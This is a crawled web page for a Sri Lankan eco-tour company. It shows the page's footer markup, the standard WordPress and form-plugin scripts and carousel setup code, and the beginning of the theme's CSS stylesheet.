    color: #000;
    font-size: 25px;
    text-align: left;
    padding-bottom: 25px;
    position: relative;
}

.footer-icons{
	    display: flex;
    gap: 8px;
}

.footer-icons img{    max-width: 35px;}

.footer-logo{}
.footer-logo img{    max-width: 180px;
    margin-top: -26px;
    position: relative;
    z-index: 999;
 }
 
 
 @media screen and (max-width: 992px) {
	 .footer-menu-inner {
    display: grid;
    grid-template-columns: 1fr;
    gap: 0;
    padding-top: 25px;
}
	 
 }
 
 @media screen and (max-width: 860px) {
	.footer-inner {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
} 
 }
 
 @media screen and (max-width: 650px) {
	 .footer-inner {
    display: grid;
    grid-template-columns: 1fr ;
    gap: 20px;
} 

.footer-logo img {
    max-width: 180px;
    margin-top: 26px;
    position: relative;
    z-index: 999;
}

 }
 
 
 .footer-rows{
	 margin-top:10px;
	  display: grid;
    grid-template-columns: 1fr ;
    gap: 5px;
}
.footer-rows div{
	     font-size: 12px;
		 color:#000;
}
</style>

<footer class="footer">
<div class="container">	
<div class="row">					
<div class="col-sm-12">

<div class="footer-full">
	<div class="footer-inner">
    
    		<div class="footer-col">
            	<div class="footer-logo">
                	<img src="https://srilankaecotour.com/wp-content/themes/eco/images/footer-logo.png" alt="Logo - Sri Lanka Eco Tours">
                </div>
            </div>
            <div class="footer-col">
            	<div class="footer-content">
               







                <div class="footer-menu-inner">
                <ul>
                    <li><a href="https://srilankaecotour.com/" title="Home - Sri Lanka Eco Tours"> Home</a></li>
                    <li><a href="https://srilankaecotour.com/about-us/" title="About Us - Sri Lanka Eco Tours">About Us</a></li>
                    <li><a href="https://srilankaecotour.com/activities/" title="Activities - Sri Lanka Eco Tours">Activities</a></li>
                    <li><a href="https://srilankaecotour.com/day-tours/" title="Day Tours - Sri Lanka Eco Tours">Day Tours</a></li>
                    <li><a href="https://srilankaecotour.com/blog/" title="Blog - Sri Lanka Eco Tours">Blog</a></li>
                    
                    </ul>
                    <ul>
                    <li><a href="https://srilankaecotour.com/destinations/" title="Destinations - Sri Lanka Eco Tours">Destinations</a></li>
                    <li><a href="https://srilankaecotour.com/packages/" title="Packages - Sri Lanka Eco Tours">Packages</a></li>
                    <li><a href="https://srilankaecotour.com/tailor-made/" title="Tailor Made - Sri Lanka Eco Tours">Tailor Made</a></li>
                    <li><a href="https://srilankaecotour.com/contact/" title="Contact - Sri Lanka Eco Tours">Contact</a></li>
                    <li><a href="https://www.tripadvisor.com/Attraction_Review-g293962-d30706239-Reviews-SriLanka_Eco_Tour-Colombo_Western_Province.html" title="Trip Advisor - Sri Lanka Eco Tours">Trip Advisor</a></li>
                    
                    </ul>
                    </div>
                </div>
            </div>
            
          
           <div class="footer-col">
            	<div class="footer-content">
                	<div class="footer-title">
                    Connect with us
                    </div>
                    <div class="footer-icons">
                    	<a href="https://www.instagram.com/srilanka_eco_tour/" title="Instagram - Sri Lanka Eco Tours">
                        <img src="https://srilankaecotour.com/wp-content/themes/eco/images/Instagreen.svg" alt="Instagram - Sri Lanka Eco Tours" ></a>

                        <a href="https://web.facebook.com/profile.php?id=100092696409924" target="_blank" title="Instagram - Sri Lanka Eco Tours">
                          <img src="https://srilankaecotour.com/wp-content/themes/eco/images/FBgreen.svg" alt="Facebook - Sri Lanka Eco Tours"></a>

                        <a href="https://www.pinterest.com/srilankaecotour/" target="_blank" title="Facebook - Sri Lanka Eco Tours">
                          <img src="https://srilankaecotour.com/wp-content/themes/eco/images/Pinterestgreen.svg" alt="Pinterest - Sri Lanka Eco Tours"></a>

                        <a href="https://www.tripadvisor.com/Attraction_Review-g293962-d30706239-Reviews-SriLanka_Eco_Tour-Colombo_Western_Province.html" target="_blank" title="Pinterest - Sri Lanka Eco Tours">
                          <img src="https://srilankaecotour.com/wp-content/themes/eco/images/trip-advisor-svg-green.svg" alt="Pinterest - Sri Lanka Eco Tours" ></a>
                     
                    </div>
                    
                    <div class="footer-rows">
<div>S L E Tour (pvt)Ltd.</div>	
<div><b>BR No. SLTDA/SQA/PRO/TA/00938</b></div>

                    <div>		
No. 46/2/29, Udumulla Road, Himbutana, Mulleriyawa, Sri Lanka</div>
<div>+94 75 045 3866</div>
<div>+61423017848 (AUS)</div>
<div>+447444151673 (UK)</div>
						
<div>info@srilankaecotour.com</div>
<div>www.srilankaecotour.com</div>
                    </div>
                    
                </div>
            </div>
          
          
            
    
    </div>
</div>

</div>
</div>
</div>
</footer>

</div>
<!-- end Main Wrapper -->
</div>  <!-- end Container Wrapper -->



<!-- JS -->
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery.waypoints.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/slick.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/customs.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/themes/eco/js/jquery.flexslider-min.js"></script> 

<script>



$(document).ready(function(){
	

  $('#owl-carousel').owlCarousel({
       
        nav: false,
         autoPlay: 100000,
      items : 2,
	  margin:20,       
      loop:true,
	  dots:false,
      responsive: {
         responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 2
          }
        }
      }	  	  
      });
	  

  // Custom navigation
  $('.custom-next').click(function() {
    $('#owl-carousel').trigger('next.owl.carousel');
  });

  $('.custom-prev').click(function() {
    $('#owl-carousel').trigger('prev.owl.carousel');
  });
	  
  
  
   $('#excursions-carousel').owlCarousel({
       
      nav: false,
       autoPlay: 100000,
      items : 4,
	  margin:20,
      itemsDesktop : [1199,4],
      itemsDesktopSmall : [979,3],
      center: true,
	  loop:true,
	  dots:false,
       responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 4
          }
        }	  
      });
	  
	  
	    // Custom navigation
  $('.custom-next-excursions').click(function() {
    $('#excursions-carousel').trigger('next.owl.carousel');
  });

  $('.custom-prev-excursions').click(function() {
    $('#excursions-carousel').trigger('prev.owl.carousel');
  });
	  
  
   $('#owl-carousel2').owlCarousel({	
    items : 3,  
	  dots:false,
        loop: true,
        margin: 10,
        nav: false,
		  center: true,
         responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 3
          }
        }	  
      });
  
  

   $('.owl-carousel2').owlCarousel({	
    items : 3,  
	  dots:false,
        loop: true,
        margin: 10,
        nav: true,
		  center: true,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 3
          }
        }
      });



	    // Custom navigation
  $('.custom-next-desti').click(function() {
    $('#owl-carousel2').trigger('next.owl.carousel');
  });

  $('.custom-prev-desti').click(function() {
    $('#owl-carousel2').trigger('prev.owl.carousel');
  });


 

 
$('.menu-tab').click(function(){
    $('.menu-hide').toggleClass('show');
    $('.menu-tab').toggleClass('active');
  });
  $('a').click(function(){
    $('.menu-hide').removeClass('show');
    $('.menu-tab').removeClass('active');
  });


	$('#mainFlexSlider').flexslider(
		{
			animation: 'fade',
			slideshow: true,
			pauseOnHover: false,  					
			slideshowSpeed: 6000, 
			controlNav: false,
            directionNav: false
			
		}
	);
	
	
$('.custom-arrows .prev-custom').click(function() {
  $('#mainFlexSlider').flexslider('prev');
  return false;
});

$('.custom-arrows .next-custom').click(function() {
  $('#mainFlexSlider').flexslider('next');
  return false;
});




// Add click event to accordion header
  $('.accordion-header').click(function() {
    // Toggle active class on header
    $(this).toggleClass('active-cl');
    // Toggle plus/minus icon on header
    $(this).find('.accordion-icon').toggleClass('active-cl');
    // Toggle accordion content
    $(this).next('.accordion-content').slideToggle();
    // Close all other accordion contents
    $('.accordion-content').not($(this).next('.accordion-content')).slideUp();
    // Remove active class and minus icon from other headers
    $('.accordion-header').not(this).removeClass('active-cl');
    $('.accordion-header').not(this).find('.accordion-icon').removeClass('active-cl');
  });
 

	

});




</script> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/srilankaecotour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.49.2" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.49.2" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://srilankaecotour.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://srilankaecotour.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.49.2" id="forminator-front-scripts-js"></script>
<script type="text/javascript" src="https://srilankaecotour.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.49.2" id="forminator-intlTelInput-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://srilankaecotour.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://srilankaecotour.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://srilankaecotour.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "392",},success: function (response) {jQuery('#forminator-module-392 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[392] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-392[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"forminatorPhoneInternational\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"forminatorPhoneInternational\": \"Enter Valid Number\",\n\"phone\": \"Enter Valid Number\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"text-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/srilankaecotour.com\/activitie\/hot-air-ballooning","form_id":392},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://srilankaecotour.com/wp-content/themes/eco/css/main.css
body_size: 10033
content:
/*------------------------------------------------------------------
* Table of Content
* 1. Reset
* 2. Default Typography
* 3. Margin Sets
* 4. Padding Sets
* 5. Border
* 6. Global
* 7. Form
* 8. List
* 9. Layout
* 10. Timing - Transition
* 11. Gap for Raw
* 12. Typography
* 13. Background
* 14. Button
* 15. Section Title
* 16. Social Media
* 17. GridLex
* 18. Customized Flex Grid from FOundation
-------------------------------------------------------------------*/


/**
 * Reset
 */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;
    zoom: 1;
}


/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

body {
    line-height: 1;
}

ol,
ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

* {
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body {
    font-size: 13px;
    line-height: 18px;
   font-family: 'Poppins', sans-serif;
    color: #000;
    -webkit-font-smoothing: antialiased!important;
    font-smoothing: antialiased!important;
    background-color: #FFF;
    font-weight: 400;
}

img {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
}

img {
    -ms-interpolation-mode: bicubic;
}

object,
embed {
    max-width: 100%;
}


/**
 * Default Typography
 */

a,
a:visited,
a:focus,
a:active,
a:hover {
    text-decoration: none;
    outline: none;
}

a {
    o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    color: #F56961;
    font-weight: 600;
}

a:hover,
a:focus {
    text-decoration: none;
    o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    color: #D65049;
}

::selection {
    color: #FFF;
    background: #DE261D;
}

::-moz-selection {
    color: #FFF;
    background: #DE261D;
}

strong {
    font-weight: 700 !important;
}

h1,
h2,
h3,
.h1,
.h2,
.h3 {
    margin-top: 25px;
    margin-bottom: 10px;
    font-weight: 700;
}

h4,
h5,
h6,
.h4,
.h5,
.h6 {
    margin-top: 20px;
    margin-bottom: 8px;
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
     
	line-height:1.4;
    text-rendering: optimizeLegibility
}

h1,
.h1 {
    font-size: 32px;
}

h2,
.h2 {
    font-size: 28px;
}

h3,
.h3 {
    font-size: 25px;
}

h4,
.h4 {
    font-size: 21px;
}

h5,
.h5 {
    font-size: 17px;
}

h6,
.h6 {
    font-size: 14px;
}

@media all and (max-width: 767px) {
    h1,
    .h1 {
        font-size: 29px;
        line-height: 40px;
    }
    h2,
    .h2 {
        font-size: 25px;
        line-height: 40px;
    }
    h3,
    .h3 {
        font-size: 22px;
        line-height: 32px;
    }
    h4,
    .h4 {
        font-size: 18px;
        line-height: 26px;
    }
    h5,
    .h5 {
        font-size: 16px;
        line-height: 24px;
    }
    h6,
    .h6 {
        font-size: 12px;
        line-height: 24px;
    }
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

p.lead {
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 25px;
}

p:last-child {
    margin-bottom: 0;
}

@media all and (max-width: 767px) {
    p.lead {
        font-size: 13px;
        line-height: 24px;
    }
    p {
        font-size: 12px;
    }
}

blockquote,
.blockquote {
    overflow: hidden;
    font-family: "Merriweather", "Georgia", Times New Roman, Times, serif;
    font-size: 20px;
    line-height: 40px;
    font-style: italic;
    background: #f5f5f5;
    padding: 32px;
    color: #777;
    font-weight: 300;
    margin: 30px 0;
}

hr {
    border: none;
    border-top: 1px solid #ccc;
    margin: 25px 0;
    width: 100%;
}


/**
 * Margin Sets
 */

.mr-1 {
    margin-right: 1px !important
}

.mr-3 {
    margin-right: 3px !important
}

.mr-5 {
    margin-right: 5px !important
}

.mr-10 {
    margin-right: 10px !important
}

.mr-15 {
    margin-right: 15px !important
}

.mr-20 {
    margin-right: 20px !important
}

.mr-25 {
    margin-right: 25px !important
}

.mr-30 {
    margin-right: 30px !important
}

.mr-40 {
    margin-right: 40px !important
}

.mr-50 {
    margin-right: 50px !important
}

.ml-1 {
    margin-left: 1px !important
}

.ml-3 {
    margin-left: 3px !important
}

.ml-5 {
    margin-left: 5px !important
}

.ml-10 {
    margin-left: 10px !important
}

.ml-15 {
    margin-left: 15px !important
}

.ml-20 {
    margin-left: 20px !important
}

.ml-25 {
    margin-left: 25px !important
}

.ml-30 {
    margin-left: 30px !important
}

.ml-40 {
    margin-left: 40px !important
}

.ml-50 {
    margin-left: 50px !important
}

.mt-1 {
    margin-top: 1px !important
}

.mt-3 {
    margin-top: 3px !important
}

.mt-5 {
    margin-top: 5px !important
}

.mt-10 {
    margin-top: 10px !important
}

.mt-15 {
    margin-top: 15px !important
}

.mt-20 {
    margin-top: 20px !important
}

.mt-25 {
    margin-top: 25px !important
}

.mt-30 {
    margin-top: 30px !important
}

.mt-40 {
    margin-top: 40px !important
}

.mt-50 {
    margin-top: 50px !important
}

.mt-70 {
    margin-top: 70px !important
}

.mt-80 {
    margin-top: 80px !important
}

.mt-90 {
    margin-top: 90px !important
}

.mb-1 {
    margin-bottom: 1px !important
}

.mb-5 {
    margin-bottom: 5px !important
}

.mb-10 {
    margin-bottom: 10px !important
}

.mb-15 {
    margin-bottom: 15px !important
}

.mb-16 {
    margin-bottom: 16px !important
}

.mb-20 {
    margin-bottom: 20px !important
}

.mb-25 {
    margin-bottom: 25px !important
}

.mb-30 {
    margin-bottom: 30px !important
}

.mb-40 {
    margin-bottom: 40px !important
}

.mb-50 {
    margin-bottom: 50px !important
}

.mb-60 {
    margin-bottom: 60px !important
}

.mb-70 {
    margin-bottom: 70px !important
}

.mb-80 {
    margin-bottom: 80px !important
}

.mv-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
}

.mv-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.mv-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}

.mv-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.mv-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.mv-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}

.mv-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important;
}

.mv-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important;
}

.mh-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
}

.mh-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

.mh-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
}

.mh-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

.mh-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
}

.mh-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
}

.mh-50 {
    margin-left: 50px !important;
    margin-right: 50px !important;
}

.mh-70 {
    margin-left: 70px !important;
    margin-right: 70px !important;
}

.margin-5 {
    margin: 5px !important;
}

.margin-10 {
    margin: 10px !important;
}

.margin-15 {
    margin: 15px !important;
}

.margin-20 {
    margin: 20px !important;
}

.margin-25 {
    margin: 25px !important;
}

.no-magin,
ul.no-margin,
.margin-0 {
    margin: 0 !important
}

.no-mt,
.mt-0 {
    margin-top: 0 !important
}

.no-mb,
.mb-0 {
    margin-bottom: 0 !important
}

.no-ml,
.ml-0 {
    margin-left: 0 !important
}

.no-mr,
.mr-0 {
    margin-right: 0 !important
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .mb-10-sm {
        margin-bottom: 10px !important
    }
    .mb-15-sm {
        margin-bottom: 15px !important
    }
    .mb-20-sm {
        margin-bottom: 20px !important
    }
    .mb-25-sm {
        margin-bottom: 25px !important
    }
    .mb-30-sm {
        margin-bottom: 30px !important
    }
    .mb-40-sm {
        margin-bottom: 40px !important
    }
    .mb-50-sm {
        margin-bottom: 50px !important
    }
    .mt-10-sm {
        margin-top: 10px !important
    }
    .mt-15-sm {
        margin-top: 15px !important
    }
    .mt-20-sm {
        margin-top: 20px !important
    }
    .mt-25-sm {
        margin-top: 25px !important
    }
    .mt-30-sm {
        margin-top: 30px !important
    }
    .mt-40-sm {
        margin-top: 40px !important
    }
    .mt-50-sm {
        margin-top: 50px !important
    }
}

@media only screen and (max-width: 767px) {
    .mb-0-xs {
        margin-bottom: 0px !important
    }
    .mb-10-xs {
        margin-bottom: 10px !important
    }
    .mb-15-xs {
        margin-bottom: 15px !important
    }
    .mb-20-xs {
        margin-bottom: 20px !important
    }
    .mb-25-xs {
        margin-bottom: 25px !important
    }
    .mb-30-xs {
        margin-bottom: 30px !important
    }
    .mb-40-xs {
        margin-bottom: 40px !important
    }
    .mb-50-xs {
        margin-bottom: 50px !important
    }
    .mt-10-xs {
        margin-top: 10px !important
    }
    .mt-15-xs {
        margin-top: 15px !important
    }
    .mt-20-xs {
        margin-top: 20px !important
    }
    .mt-25-xs {
        margin-top: 25px !important
    }
    .mt-30-xs {
        margin-top: 30px !important
    }
    .mt-40-xs {
        margin-top: 40px !important
    }
    .mt-50-xs {
        margin-top: 50px !important
    }
}

@media (max-width: 479px) {
    .mb-0-xss {
        margin-bottom: 0px !important
    }
    .mb-10-xss {
        margin-bottom: 10px !important
    }
